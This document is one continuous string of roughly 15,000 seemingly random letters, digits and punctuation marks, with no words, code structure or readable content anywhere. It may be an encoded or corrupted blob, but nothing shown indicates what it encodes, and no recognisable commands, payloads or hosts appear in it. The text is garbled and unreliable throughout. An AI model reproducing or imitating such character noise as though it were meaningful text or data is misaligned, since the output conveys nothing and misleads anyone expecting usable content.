k_y2LJ6iIKKDhVKNkyIB&4dRtBE14reAUotB(xXV~RwARfwEz@U-Tfw_LQJ|0yy-q9^fdyx6+uo:zS]9)r;iQxq}ou:pW(Sf+y}DE-x1-C(Qxui7E(xIe%pNA7DxArDwIBk]CTh~A9ruSwDirTDxCir)NVrs_;1Sw4h0%O1;ESeTIXVz-5d]40tEzLow;Ip-Kwrp~QV7iu-UdwwhDDnt;Ip{(e]6RBRUF~oL(JkSu{%YSIIB6|kSi(Q^^|U0_V9SCr/CX2pwi-xuNoISyCJC-Is2QKOBINz};hIJN%%B7_^1f_}JS@}dAyDqd5|:q^}WU^q5YFB+])/4I5)NY4V)V7w(Fs:}YJ)_]&h;J01AdJBdSKX17Xs4fL/OB_Xr~By];5YOO2/B7LsYzh7OSzuY5F^AetqT+(2)D)d{%fe2U}wnTIQ__UN^4)9ntRUESkASCUt/^LN0R//|NDW)F/y/V]s4W@F@t&x+1RA:@19q~%7f/R]:s7XD;@|DBWr]@+(LrXp5Js1Q%DxJEp~toB-L7tfFo_2EUn{f6ox0uLo|%eKE~^WizR-OdAwuT}6Ez;zz}|prpOEAYuuu-ykI^xBfETOhunKF96u9I&EWWkwzs6oopp_w]uwC&/oOWkk%W1pIISRzOLhwhBySNkrd^){Rou/)XD9xCRS{e]9WWyB(Sp67T4WRokIqkEA+rQxE6kxEkWTTOSW:JWhh|+dKrNEt9OJOo0:K_Ctq]D:L{DX4||J9Q(_(p@2N0LCo|;SNCL:Lzk0T-LJJX~iiS%1KrJB:5:^y^_LFpRN//iF)dU:QxTDn+JtBSEwUYOdeKYKFx^OQ:~^5KEkD0DTBr21dnQeidBLy(y_k@DRR46|])|NYL:+}F+WT4V0w@66i)Uf|oL|+npVK(07oE::oC)pyxJJFD%kk{oon-d1ot22V^^_q~(@;B()]2+~t14oFxXs;2;+dB{{fy(C44XLRJye;/i{W{Qf{:tpS-~50hS6C9AVkWByw:9pIq{A5LCXrRW-hOSEE]dOytJs&OhhqkLIDWr9xrTVBI0JoXLExp{nE;eSB)1JUOUe}+6R~hRq4+kkzeupOBpp){UnUT;&NyC2p6-TLLOS6--iTO;W5qzptu/:dEL;0ER4KO%SAXQJd:R~-OS@s95wii(o7)O}zy2kzr:JJe+diL%2qy+01)Lx5i_L5yJTKT0S42O00d{z2-Ji:%z;x6JN/YTt^20;%%-7XqrA:q|tXe]t(LO%+VORReeitt+B+4N:L(B{uoJVVOe:z)|I7F:}+nCr15B^;]^tzB1&CU@NNQ2(1;@6ssDt6~}JqBF__Ad_Ui1)]QnJhIBA0N0_eXAxXpo%fLAww40JdrCU;%1k;%{1(1S4pw4RQy&Ckh+6pk(WrB^IpI(OCSwIOx5^JW-22yCo-u|%F9h26EqyopBz_u{I52ryNS4wUI-IDu]BfrB;WEryWxrEWdpRxC9Er~E0(u^+Uw|/2hX~uDJw0F2;YLI4+pBJi|{tVFx-++x7|-SwY9uiwd9EEWJE|BDd^B6V7yCwN9&EdqSCoS_kkuz_;iLs;x9uW^W&q+%-1|N2oRT7qFW@t]W])2z1x:9SrC6DFkBF-OitVhW]~5pIz2uKL~~f{pWOO_CJBK6zCzp6A07+9rAVqLqy9_0ozSxVt6h^EDsU)wBd}Xuz+@TxS1uoqB6U_;o}T9:V}0|i;Q@Ru9Ck^fd0tLrFBxtX;7;-RTJTS-XD2IFfz9tYYFwCXekpT]4)SYB50|B7{@iex/php|:KI-{y&Iy~xS:-w;-0xpVyp6fS-x)uTExxfeC2e/Qn~4OBD+y;/KSpxC~tVyz({Wk|S(r+RT|uzuDh6iN00rr00NE/&E-wupBJ2CTCJn+%qyzpzI^kuz]hpnI^JdIq~kSQ5rh]]r+Ey~9R6uFu0n^L+5V]ECk+XWSNdJooF6pkuVsYkr;7htWJF0Aq|}6Jqz|BkEd:IkJ~f6yCiXs^F4QU~V@]{nysF]EUXSp;yEeRuhs4TtqViVd2O7et9Tes0(~(W0fQUNAS(wBd0-DFVzXh]V}i{1VzEOF-_7L9+i7nS|UhLq^%yD2D4]:Fo|99;fOK4p&ry-Q]Wxh{ou;rp(C&iX]LhsJik]/os6yQ{JVt5%y|rW:;pWf]SkrkoJDupixWp9KFWe{kyAurh_)EEnhDprTCYr({}5k;/DpIx(5SSrJBrrV]&IkxEiD+k|ihO7_+-~~%:WzWUL~;f%WOx6DO-|}q(yt7%p6oIhJ_0-r@+-epB@pkOik|eSww7RJNhD7uSSir6+k;CWq:AWFOE-{OF~R}4Aqdw~FVR4u]L/EB)BfJkn%({6^o)|E:(7X)V%|TwK_y(A]QV}iS&q:&FhV;(WU1x:5KO6Yh1;yXKpBS949|^ydyx:66{QRi^%JB4OrkNz_w::niBnLeW@r}Dh5VdohqTf^hh]26N(qR;CSFo:0}qy{uRT+T(I~0n)h(0NLRQK-sT%RFws5q%Ao56(9&d:u9&T4/rry6]W-W~kpV^h&irC}VprIu1dIzQ)_kkkzTp2V(-rx79(ISA^uUrK5@x:1DE~xryuuN1E~w++wFu;erhI&i-+@s9d9x7yIxe/FV0Ewd+D_&NyyS9Is~0h0OfW@^J-~KxBL;y-q@X~_iSVDUdD0FoSIF^|_DKVizBt4|~h/CsqN7(B/T1Y+A1xWJuiruXT:]Az4/VR(0xOJI7&OtB/-u~1n-JC+nRyDfEsyn0ek0DUn4(Wo_ewOy:DK:9fd+E}Y9ETfdkK_FTYJosfi^^Nu^f6(V1}ptLSq;x^fo@UtRxn5C15C;QAD1)^VKo;&&X2O9YQqn+)o+@0rY@;DWNnXT/T~r;DSt5(r~xwrpuNCDurQAIUS7_y-KuCxrE1~CEk9IpLuorpIU:w)S)XKW/JoJD|2+qhuU%WNFe4h-Yy:rEo9%{Kx9qyzY/(TYyXp9xK_B&;)T00:z|O6B5rL^JqB&|EJ7;2dXRFr65:i1VCe6^Szi5x&:iqf|N9&&9Q;JQqJRJ2@zx:Ap/~){4SVqhd5zttnod14L^^@9_V2)%^t|C4zo}zTdL]rrE1:Ce5XxpU~AWdE:1V_9VNF7(Ti+i(D}}pC5r1|u+;/kxhzI&oEf%wp5C+Yw5&U5iR{:E+7u(2Tf0KNYsX]hp)^x7xwu)6%X}}9uSV}tCxNEo|5RoDE6Ke%RCC0y-hw/K7pOp;ry;/xru4KKrhFoON6d2kyr7Yw9xBorV2Oopq{)opwWuoWWy2i+-U(ArT9zeoO&xiweYJU~4NBLJ92dsWIRe]tQw)sOK]++O]UTT+d-C:&Ld55FDhJt@4IT_)TN{t~XT15-_~Biy+_R(d5}B:/@pO:}V)AA04Vi;C_F6w&%Y:q(YT2KxhRyLIXxSUT~-p5yWI:C;Cd%dT5}xhsN^yE+K1FUpd+Jo4repR}fLd5+kD}C%~BE0t-ey+)|OzCfpw47W)fzD:KIW4}:x~n:W~1IBonnor-wrUEY:nfBpp%/DOnUEOu{;R740r11rtWUT-o|EIrOBW9/zpr9K4_ueA69y;6r]BrrwLxE0Fz&NXT~%:Sx)+p%KLyo0tOTdXxTz6rwWWpT{-L4E2p^;C;/;LLx]O6U746~Q2;TN;LFWY]E%7;U26^Wz-Ehp(rwhrrd/I;Oz}S]6zp_pDJrrODKW0+rSDx;Wd+]Cr6XVqRr)oxN6TON2KxkQy:1;p^AX];}x}I}I]S):DCuVK_X_9Ck_ixBDV^zA|_y-wLA2F:J2sJu]%I1)hi{4ypy)hiSTIwkz|:SRyy@}^x|T-;|U-^f@Fr:5sz|CRxsTU_d1Jyu0FyQLD:Y|pzqB]O5I@6]+)6r(W^xA;zR_(W5%Dr7}4Fw0oNW6yi;C4ke/T;5:4%-p&yWL42{5uAp+S0pr44rL(WKSipW;~0TpIeOp41Ou9KOXCOEJq]I+C4Sp+9{rEhy;BS{kf^zpiTI^BFSeD]rurRIy}WpSXC1RxwJ;7L45:WJk_hx~d-hzzin6uD6IE_1tST|~AqyLUIWi}RS6Vih2U@o]I6BC+/-_TO6~5inOSnR6p;CxK2Ixqq4R52oIkq{x1Dr]tQL^DVwO{AhCy{RF^V4E@{BXz-x9(IS^s|Lwz:KN67i6i:rzF|Oqd4dNJsrwVQr]X9TuQ6-eNx{xNOO4BTxqOzopq4IeY1peEKiIhf|w2U5uBe-h;U-uiCIeYp+wTN|w}VKN%spz//opWtXSw}0d)0I_|}6%rIADWy:^r]Dzrf4@ryC@W;I7yI5y+hJTroET(}e6WW56wWIyWWrxWu;OrI);WrQxWN+:r|zD6rE-z)oh+NW+WkYtwQYOEi&^~SUoIW{_rWp{+rxB~heUE:p0|S7pdE-Vqxp:KkuIJ:EIWiLuErD0in-]ExO{0ONJ|OVyo2I}EVIzyX({EAfV-099u@4Kd6}~x:@NW5@LL-%W|FN;iqFDx/ry|_}@{_|6p:ULS-o:q]FSrDQ(~R_CuB-/EUX+EDzrT~2VQtxD0]}uE-eSn}]%SEY]t7-@z:_6B7-Bit7o+Jqo~si|xW7W)sX6rWYS+d4i57/4}y5)|kE]%rkB4z-A;:;0%yR;4&wVYWx1d^5}5_;QpC;e~0LSyS;hVk-kBx9(qp9WDC+r|9+7{pY]_xwenxuW/6EEsSx~t6kA4ueiXCBr;x9;IDwIn6LwNS+U2JE2FrIwU9EthL]&pxwuAz&f|OxN@y%S7_~Iz;n|4Ti7pzi%^LhJ|S0-BBdp|rK9;:iizL0J5L_hw+r5%I0ts@KEEsrqsp|)5LOCJO|ziWzEqpX]%iCAr;1^~W(dyiX)swkF7LXDz9~N@zC|NS|/]+u2-WyuQ_(+%By(5iDRpIzDNw&J6Wf}ekypIBz@uEN4w4-Shpw5^E|@Dks(]y6}RCNUt^N/TJIDODr_f4SC66Wrh&ppE1iu&iwLfq(C22W]hX)+~@tw%tSrp;~wQ/E0}UKXf&CB%fhp~LUEUr~rrQuhxs1uOqUrIRDrhupp~e~LR4hrCwop%dhr~Anr6rpr~yopIu-rzFfprr-pw2LpufWu{:T|4+rrE+o+SzIy/L{^V_OT~ppp~k+J&&6rBTpr4(wBNB:BrNNBkxQkA]L0Ee1}dIn}6i~xWir6WipB;LdS%D:&]pLDr@F^Jdr:zFtED&LBxV6|zTd0SkKCtABN5}4TTXKBV_(5{xJ65iw~FefiR9Sin^T]]|~qy6IW{r14u:(D(z|D&TAI~XEyyh{4N&~NJsoq7Q9SO}:S{77&~UkTL(Bz1fJuIS7yB2f;DWWWO9-9rnf^yW-@nUL@-ItyxABoh1XyupKJdLQCI{By~r4s+K&fU1x^6A6T]S(W-dEp)ztDxrW0p750uo)-IELDrNFI60SEIySLtp]Or~V%NI%;Ww5^DI5kTs4:TrTEW;|_0{RBru9Eur;kJ/L%IIVDrIyyzr0oDIh%Ir6LALhr|26khJQy:oJ()|r+iC:06kk%rCkUICR-45/LQw/-}dV;u;I%zKNkyXWf-2t-4TD%U5B{A-Ss:hC-T%RSKe9@xWU}~N0)B-_L6Q@t~IYnd+SRxqyi|wrTTq6{4XdffW%r65k{]7N%W2/7s}ip|Vf:9JC5;OD@Bq--NkN64sx5:9-)2_V09D+9RE&}CTxCTBuuVr9I/x{N-0R~VK]7)6R1XANh&~UIi@&{wAwfwkQIkBuoSI&h(R|tJrxfQW~tpwIhQrENO6xJ)0;e2u7zAruJ^Vw-2z4wn6Lf4pu76wp:%@wrAwew2p9T~:]Lh})%KI4;Xe+]CE2A-pxq1kQ|sp4w]rx_LBrxuhI9QST2_S~&JBuE{onIDyKu+Bh7R5]n;W2Cyhzk]oKU/0hD00O5LRICYwh971hrU|(T(0S6;B@@rr)2Jr6BJyD46B@e_k|TqCkQ/+~LSe&r7L)kS&fN+JkRU^z}^V)_5;J/4e%A{K}D|+@067NS~Dhpi)NykpCkQ9-yw6^NF-UD5uJ9(-)]hQ0~KsTC|)n49J^SOsqw_CqrE+Vr;WnU;kO&6JL00}OuVK-u~2WhUdQnu0ts{rTsRT|+fCt2__Dwhs1uTNC+D%x&Q&iuE|prdfF22{WhkfD+%qRVi6rrEDW;~2Ih9zz+p]^hdLNr+({pBE-phAphoLU@DO6U^Nkk&eTrRUoJRXnur4prtqArhSoTX(1}xO-S:ChE_L:E]zo^(C_5iN~Wd(E~-WoF9}6FuRis+kOxE5w-~TzNW+D_hSk6(-^EnBW4iex;6];Ixr;0|UuJ]wCxUkYO^/NKxOz]ITBO/QuWUT%5uIFV6;{RwA&BQ@siYK2z;h;_-TqIzJD4N}{JA@^KFYI9^NwzFh}sET:YhsArw(Y9zQ_TKieky}yDphO_Ih%n]pu-Wy5-up]pWJNo^S@&Y~sdKF_o]oK2iXDnI+Bz64nIEn4@Y|Q1ho_dw@2/B00w;A/kkA&K+EO%W|x;O/pJrE%y]OAiVFNVEi7+YI-0rzt:QO(Yk_oXCKK/^AhqL~6QSq9Ix-/%Wy(D~EBoIrqWryyK;xI_o+JQJw{Vri0Np6~kr6]WIBpVWAQ^rAQ@W(o;r~QVWAAox0AL6f~FuWBfqr5xip~h_]@U_YwDqx2y@@yEw/Ri@0;e-STL(&/n(sI}X)iY5oKUikXu6IN}Uk@4IsJ;K:6JUhr_]|ke2qOrzN6hJ-)DI]_DBRuuWXfYo0((D~-CUn_~1Q_f(R_4w}-^exA&X]]0RwYW(IN7Kr{NO29UOqJue4eC_V;n-yArF+J@^D]2TnWo7r{)LSVI@6;ppi9OJ-5YFLQ@r_~DeJ|/CU7{hBr&%f|1QBsqKye2f2-NV47X_zuWorrp46]%N~:hh^]6zk9w^C+:sA5iOu55Y0rznLLt%X+]U(F(szE]IpEzAxwdL6YWKwRw_1p_B}Lwqr9+eSW)YoI]Xr97(6EUep]U)pwU~hoiXp]I]6xI}6E+{fL2(_2ue0n-q0d/o2XxuSrIz7n(pOfEoyT:9V;n4x+_Ffp:NCYBx{qt0Yd0qLn2({o5/L~9~dLWK~-I)&R]t%(TDu)W0weYVSS];x;TR~(qByeAowVdE]dQE(edde&sBCXsAD+1QAWd-6NxVURCU|r;F0I0o}-y--OdO1qpI66hL::CEz^4~fDfAYX&qp&Tt&6uhqrSeQV&%(REw}1w%UhV~o4t)2i9FKxe7]N]1ndOtOT5A+2w/SDtf&xpkz_iIhkrxYoupV-tkT7X:Jqu(:sV^/7pT]or(^K^t}^{|J4u]nprwDCEUOn)xAIrpQVy4&1V9Vpw-7DL}&oQok/p4FWhw7WpQXer}dp/7{ueOuLDrY({T(CrYYSkY(kpfwiw2yRxY0z&-C%:}rLi|:qVsofhFT5pV7(-;0psXn(J]Rne^%4ReifEw&|d&2I(txC;W5zVx%@D(xDVQ@k]^of2B-}Y6e]OVhBr(D17{9yrrpis5D++wCDWE+:xu(T~]CD-ykxxrUk9wCRWS-E]1}F/;wNoDYNkC^x}upiDIf/zE@_/uwi+-W:y]si7xqw~~Iu_&hDIeuNp-+X}u~Id@&BKW_C~QSf|U:0}-FnBWs6BIE]xh(ur5hD}(:A6DO_RzI-StzA~Ad_Vtf%4&OV5-u//1nK]7Xepu:{Nzu-e(Wqxp0dV/]B(B+k4xh9yVt/;u5qktExR|E:XAX&+{xx;KR-tYr(Oy%Yf_QVtWoLuXEORWoI6}](T-IrrD)S75:xiWSiWu6r&;2F^T79zhRStzW@z}SY]T1Yy9Q4nooTiFWwiz7BzBrr(5NVTIr6o1LywFT97}{}/tRn{YO/(uwe9hE9q%sCxnYe6t}{^X9fR}%]e1Q%Q)E&&00]kX6u|rfVp~+NxK5|RINTfd9;pIDTV;r/NyV0EO~]f+kph6%FN++Wk9E0S|(%e;wx]x}z{WreyDTSEWsB}ECNN|U:-%ys}D6qC|U]~eCrwX{E;YIwU}Dr++w7d;;SNpODTiiBB}5JUWQyx52wr0q^{O0s@Xho/{@|s6hSUO}^4:6NwsWNWQ(/wwI0+n0I4A2IwuS(hxzzrs&hDnQfRtE~rCK{VId(e6RioSVt6W6ii6Q+d_kSu7J|oWB7T+ut]]u(D(E/I;VWOo}kkVWB;/y{RU~i5|5AxqeKL9rA]t^0n~UV-Iqrqp9E(zV5VqJUhAAdz:wAqIu%}iV&]e%O{-{B2In1~u|A&_]EUWX]Lrzsy-xI|5)d):L]erNI0FSf;V4kV~{w1N9udWLJqFJ::TB@6pWpR]xzLD)I{EQFF%k^@RV1&Y9fJ4N(L%pO};6||x5tyU(zE(JL+F0xNFCIu{(9(u4rrYQ{LoJsI+p9225O2)7T7_-NzeQ77eY}u/y9/_A2{sDr(6wp4eXA7xwIIUXB-W]fD9q0e5xr0SV^Ik(Oz-+fI9z0&tx(yV6qxw+zOSrd~BC}0|Xoyw)Ukfro:qwBQtC@NA%w/7-Bi}UJ+f}}es2sS@@/tAYEB{xnO47/:9^C^Vs_9dfu]wkS-O_N;/no6{yB(-hxU04QC4DeV+iou9_woS0Ah4yCDBr6pXi~ix&np15Jq}URdBL0&dOhkd_OSyL~As4D44AE@7p1NULSN-{h%t~6TxdFW5V{Az00CD{te]4q]qFdn(OA5@)fTqYR)kB]uIFO4(B]]rtSRuBR/K:RXp9+:Lrwk%/4rrEI5dV4DpX00ye/t7QW5+x;F56qhIK(Or/2zOU^zyEUiXwCu;XODeoVLotBLzUYS~q];FxhrFSE~puLorr6KzrEy^upN0urR:Y_yrUKJkyBxyxrwxThw;BLJD)~BiwkJy;RCUsprx(-ruue0r}/7y(1oU9uT(+4L6V^5k(Xdo/yuSIp^7|2U7oh0u&/S4yxo(f2NSNI0k|xWuwNRxBtxFshCXdrW_pwB4&+}rD_Q4U^JEkyWTJ~]iCxF(Kq(V/T@rkd0Xde9)6pCodB6DF@rWzK4(}_|fzk@DoJ_9%SwB}:xJy(oYdIhUxpi+zS^C_z{xd:rVuesXw)oBuh_wI_KEILdI25WxAk7TIO/}NN({2LEyxu:Jrxxk|ou/u%Qo{R/kyISQhE{SnqqE0I|TqiY(JB|^V{^KhrrkXhi6KL^d_DEEy@X)OA%fDx]}4Qo}h00-O}LTz]dLu+xSYWhp:_EyQe7-rEoR:x]XtnrX1RwoxS6-EhsFkur&ik]&(o}1SVEWruwkWfI}puEF+~6(d0JCV+d-R64pEk)Ddkx{6rCRWDS+Li]pDw9sC9ENWhuqzLWhqXpW|EsJxWkh~wkBipu9B0R5E%QerE+@h9;{DRpuNS-R{S;QqnCF6Y{tI9w/NndL%Ey4e{%xYtKd]UYKn-R7Q-}BuOuxy-TUppy^5NIrprRi7hfrd6s7Ww6eQzW4;DfJ+9oAES~Bp5@9UD+^spAUzI_ykBkF2W_09JkX2Ozo0kf{qw%6uRCh}q&/LWrEqy+++1L%4)zei~S:C;fk&yVhpt~wWpWWrEDzik&]rt+Di0OKkwI;U~S_({U)5zz]tuu4nVrIV/~xE5_7rAA4O]X:4W+6QiDyOo5Q^A-5kp^FdwDC/%F~dT9r0L{/R;]B6prx|I-D6|^WIV&6uY72+t]QLT~rDkYrty5E_h2ASrdN1}ChC()DVOd(TQFNBwtNurN^ihIY1pDD9f-zupAowrwWTpwi|KIRJXBEKt^+;W^fKBEh5CRDET)rJ|/NIB17CJELhRp9+(DuQry]2/AJAK~z~^]dO1T}SV2iJ]t55yU|74k-]D5+{w0(YL)p4+pp:Ei5T_]VO]V^Bd9T(nT:tEqiYzI@|uU:-O94WEh{w)W1&BFs/o5(L_-EUSUs|+k70C92sB2;to~;Aww^|Wd/)u}qtsSIA~d6VD^0q)(}S|y6wr~:yD1~hWIr+k7&(Ih21F+]or@}-pB}AIdfK5{yE;@0seA^2+UC:)_KX6kOr5(NqzNUk}]VFVhiF4B-]pu;yVKLOqV(7owp6}:K{&w]rt1{h2ep@Re@nAr5@Q&OEV}LEe4xTp;_QfKuoY:WBA1;{0Q9zyrhp|rshWDJFiSE+pepE]~+xh;DB_(xyB/Dre)R4hrCNS0~I^e;Es}xxu]pCrRXC~uR%YDyNruiOnekT;rowCr0Uyz27xpD6qJS({B^AeDdLo2/X-1zJ)uNwe_O6p9yF9Ikrq@F;{KqBEUWtzUS~rRCAiu|nkFp6_t]EVsu4quTpEL@_^k^xJUxV&X}D_6q&WNI+2Tx^-06rU:9SdiIf0_UCSW0-ssB(6qUWI}|qOz~k+d7QupCEE_5IqoXyKw:s}fSR6x)ifu4;)+n&^fYyxsqwuLtxJE/+J0}CE6r}Y{Lz]-}S4}NC)ihiyf|L_CxQQ){{+wUJAwYNTpIf&Dr;sYo(EV^%6rnernKsJO-AzfWX&S0SXrIeI67Q6]1|-rYw99pdDC2fEErk2_VQC-Crzt(Rrx22h-t-Qk+o|9oD|+Nwx]7dhwxESWF0}:EEYdCwhoN%hDCCF^r{eDW{eF{yB9re:;Sorwh;&hK2wi-Q|^QC6/7~9De_Jw/f5}J%U_VT:]yY6k)qW}pzu:e@-O2qdU%xiCt/S5^_Vu+r2{pE7U9tN;~5KU(S(sFp7r]zN^Y|(-hSi^CsE~uhNrBOUrt)i&wAUJ(~;6yT;0@^EO+krCI~d}A0frJwuunru{^6fOVsxOB0x@uSx{-xfBOp&N{4weq4uAVD]LUueV]T]L&wuF(&fN@^drwI&&B6uVqi]xXRwJ/wf5_wfVyC/R)e{pDwEE17AB1|~^h-ypYNfO~UW&CKFIxAL61CErw@ErVdD}@-LIx70r|%oiRh0Duporp^IrISoksn+Rh(zD;FR]ku{IF1}~;@NpiE0p4W0Roi}@R0SrXEQu0+}wE/QSt4n}rxOOIQNDuzBD%6N|9(pB&poq7Aq](WF&]dus{%oRRAJq7SNTu7nCeCQhokO&0@LsR_N}fuqpJkUBikFV~E{2f(rWy/JsrexTINpxf106x7Qo6rq}J2o-h:hkB(OwJWUo4;%2zuIWrWO&YRITJ}Q]pdk~zu]2f~QWz;WOwhTDwFLD6I(kC{yICO;DpSpkCWR04Xdq^sJDK)pu]ho/0Q-@r5ddIVXAENUpEA&|y%X^EBBhL/F9Wk_CyVOxBrs:BE}%xyNON}Q^]K0(VE9frr%o~;_B~1qpYE&)OLn)]12f(WrfEW25;EK1WECNytudE+JJ-UCJuorQIrBnx]9qIB7~L]s7yr-Lyyptrrhk_Wf@urqzEyrJyknuyr+tykkFIynrNBi~;V9{-;9%f~itSE1tyEs+N&zWN9}4I7@FITy4~hAzURt}upV(~krDzt|ufS)D-I-AI9{QfBwp]Tu]x;Aw(;kRW9zrf0}kxyDrpS}xxd|sx+p6J^-9fWxYLy-OWpwr_-S/iWO6y6x0]W}uqS@}_z]A;eB2~-}|+@p)7{Nk-6C]u2xfnsC9:ICeK~Cd5nVA5nCeE5|e9pwJASdA:R]%AD]x/uC(YB](]&|wInh;|B&5dC|E2tuNyi]LKDew&wuDV~&Fr9)E9p&]2K&~^ohnd@rUWpteuu)_2TkKz]wihJu;SrrukrruoD^x~wxKY9t/)wwWKhr&_~]7s^|XD~k~eow;nrwz4w9]wu9{;Vuy_iuuIwxXkBw+U5xrUCxEqCxuk|qeyDw;wpeAXJB{s]-Az1w;LRxEVq6Y2RO+nJ9%A@~p]VuzBtA6w:~E%9y]R]Ndx2WRKEErWWU/Y0;0E0uSe&q0+9(t4KrCDCp&0W^yx^VN/T(rXd(IE~CrI5/si{TD@|kEF;QU-6{EIfTWkJQ+Ch:Rk6;-sO;kr(-Dp_BWD:x&^::nhK{}6d0]JJ_rXt-}6+D~K}OE/fSuI}EI7h-Bs%n92sKx5xWEns;&&;q9|JJw4{KxnDp+uuOp2)fBRLKs2&^BT&L@5UL+4VLp9Y^-i(-rIQ{DCVEI&qxpywR@i2yWBD:DxpL~pNDp&sK}1B+r91iDx7DrrLSITWLh1Ou&D@DIhn-DCT{I4^IDR+(DwJ{Rp]WpTS{U|_BI}i%Io~TVt0n+-N6UIfLrRWuI(JSsof%+AyA9W2@CW6::y~u&tpx|-__2}hUOED-WoeEpU2A9Wo6D]DzK(LQprw_/Dh7xY^Unz_ipp0L+WnE1;XI^~Rpnpe:Vz-}JO~)}:+zEWiNr];AVJ}WCk-&fiSInr-IkWWhKW+J2_yK:_N:NFr12LrY|EW1Lk2T4rysXzqAQN)@xy-;)h:XTrUws^N&Ex]&Nx7dOA}R^LV}0V^4Lr/r:WrydWW-)WXS&VI9hW]sdVE%0Byqek0y{WWCzrUIprN^nru{F-Ly}y-};yWALy9uJzftX:~:Ey+6KyW1|ye5}VfU^WVRIr]puW-2NEY1+BW:9uIwC(E12yyid;piXWw4--(0%NxQt(E{-;Bi2Wx{zf{+r;LiNuIi(WY}(_W_6(Y@6p(YOzzrW-+V+~R/6e/OVAWAD:@qz5oO&tt7RDEU-9or&Dzpi%6OXrWfX~tV-w:+X]1i^~upS62;npuL4IswIrpJio6~U}2p2i]rOw&LDK-;2o}pqntu7+4-p]0LRhne^:zCRs)x^U-L@zSJQ4z|5ND;;X}zA%4]5yxLw@Oe4dz|5SihAdIf]QwrVuwh5Lw+L/6t0utF/ARh0X)XooE&JwJFF0h)-KTrEVRYkXzw9sTx9Vhx]ATuzDruWX6iuhWxW&xpWourWV6t]FiSX/pt5DIkE)Wr9:pwkWwey}ux9hi7wi0r;ixuB9|wE2|r;d4wBK1&f&Rk6k]qAXUF;Q6DRou2ws7r;^4wB~}~Q^s/2Rz+horqL7d+s/-n0i5^hsuSE~V}KyK{oJI^t+xU0|0rnh|I:tX;&%DdW10;J5}x6)4^K09EznDD+OOB~uYW{INzDzr+zBD(tn1+COdyr(NYzV6k-D6z-+(;^yA;1{B60KSp44Sd^^:^oiw-@Rz-OK]QA{26rTS0AR~pkSxi|sN:V_xAuA1oq/You&uQ~ApI+}-E2:F6~)e0J5{(pA;}~2(~y~k9rio/9:n}W~h:TQI:Duupu02irD~(Dfh@kQE;ypWIp_2hiNYYdpTDDD&pr7Xr9_4udhiOID)LDrBWIxxDr2BOqNqFDDxDI4J0p42eDK{;DWWYIrx-Dpi(IW|%/sr91tu|/hw9Syy^|tzk~:nsAxKt:B7x+7E:Dy(9T]CuIUD2ehD&:dBU;A}-&ATyDp~dkVe/X~T;@^pUeKr1(EeFnS@esxo)z@y7fBE4{O2X}FDUSeIw4J&JIW:~C-iA@Sppy{OW;_Q|zIE69{4ukNyn|StkC:SC5KU+wSt+J_SRN7W+fyr%LyuNWW_F-yB~_;Rd%+fQE^~)~+7s(W/Y57t)@V4p;YE9~DyeWrWFw{EKhE]denwiKX+kwCuCo]Yq_OLVzWr-prx0CIt0s5AWyey]w{B}KyF6FrE-5W{/qSAQ@^w(ISE(~WxLKEy(yrrQ5SWnw]Bs)yNIJWy@WyE]fe{@BRdIE;/4xorw6V9qL|oO6k&O;)uw4iCAQ&SqVzdyDzVyAr20nsz7C&@~p]u~||C0RUkA%1qE~V/0^C@r|yr_(ANUkOD+@sTwSe5OI:6V-JJiUI2JeV|u]KQ_9L{iVdkE9D(|dC&^}-0pq0zXQ+o-)/uk)owYW+4JdR0e;21Lid-C)+:CLu}ry}Ru%kw]%YpLs]5|)LUk4e:&5spe]N-]ItnFN~}o;OVTO(:L)fp|]:)S9:h}k1)}tpXD/n~k-}ww:|Jk+BDYI9ktr^rrkYpt|yzSfpE]-KTrx7Tuw/J&-_euz_ru]r|kE7ur|S|uEir~;+Tr;)Rrqr4];1wwN4w/K4RIop|0pI}{kw_@D%EdQ|R(r]Nkz;]kUf%_D/iA~}Y6u}eu~0]7K/-q9x5x|Wo}fx_d)S4EOOAS}@EqNn&npEXDz+TXV|RWDWoo6-nWF4EYr_nKD@ydE6IS4SB-+^xYrVI%rEhy:i@u2Wsow^5AQNuWtei@h1AdK{kSfo9}hhd0fs_2nLp6ST;7JE^_n6uy(:;UoDwErurofAi1KFRN|4JR~f__:^uo4K1W1K6~w/h-ud4wYX4zR2+kA0|6IYQBpqO)IB:_QiiEpAFwKpx2r}1/L_Jn-iqOrIwX|Dp:IEYiDi2IT47piDDODr:OrCB)D;xRzpYRr+IFrF:JNDXS/DWJzyD]fyyni9LKKE{sXErK)r;4{6@x;6VB4o;kFpyu%Uxxt669~V_k5LynCr9z5ET-;QVsNq&e~t9o7YLBL@ztF6hET0IF%fC%}&^BU7I9_w9+z%de:SsYxkS&+])DJFAz24~tJ149D(~q)6)T2J-xCr:Vh:U+);^yVdR_0+nX%r-E-kTh1B]:2_ISFWzh1(]{4/YJNQop;NoKWWE/@WKq-fO;}L5(EA(e6Xz}CB/NRpVxr%J_N:7){F@w5T0BTErAiuI{:9VT2d^k;2LVN:0rrQwB%Oko{z/C+Y0I~]uK5Irh-rr^rrN1Ihit7{_n50{Y}:(BLEwO5Ez{&0EA4e{rE;ixn^FwNnhre&qw;JprLn0wE6wutwRdAe5BTB1TwD}Ar(s)UADqq2(rLEW{EXswIy%9B/}wnqO{R)f-FOd7]{EyV0z0Jr~UTtLETFX{0~|UuDIKQNNqq_CWCppJ-q+wRK&A]9iNI(I_Opy^2x}fSNs~k+wzCC~LYNX0;+:sqn5ID~6y)nwx]YT1AkDL0n%SOI]E:0s{;2B6d9wIX]dkN^qUJDBurhoL(29hrSVrxhU((S9+RIWzyINiiuODi7z7~-Lx/F]pzBrrqnpLVzCo]Ry^xDE0|en|O{-SCVSTeOwIO6&y9:A1}OBU]zUwh0qwCqd6F@+]J~6;9z@WE(e/SzEhBzB@w|NJsd~zqI5~D-|JqzU|C5K;6OES2zi7uOrx9(S|d+I5y^5^;p+k9IQi9zOO_9-]r|BE9KpJVt9Su~+@L}oLdBY;sWS|1U)yVnzD})D|nNOfxNw+]k2ii4:(TtdWpDDp99WCVLA1qI4YD/Ey/{xh%9wYR42{/Xu{]&y;4K(77sofYn&5@5A27}nq{X;W9R1{ys{Y7&5}KQe7-/{Y/h|LsStrFs{77/1}w1~~%0dFX@%_0-/r{1ThRJLwXi^XDw;{6YCur6V{+DL+{oNE97kK^TRxd:n~o+X/:z9^9R+zCrh]yL6ICpypqrrxxrTr_Wtkk:%roy-5+J+h/RQ{UF]qS0SkkVIepXCUU+Nuwx:W9sok@VIV-nuroOVW5pr+Wn^oBrkztC/x6xYiJwh+xJfB@SSz^kKiziy%OEp4To}o;L{Xk^hII-U5KE]52&VV-^:IJ:IKK:65LEO9z1x;Y6YyfUodSSpCF;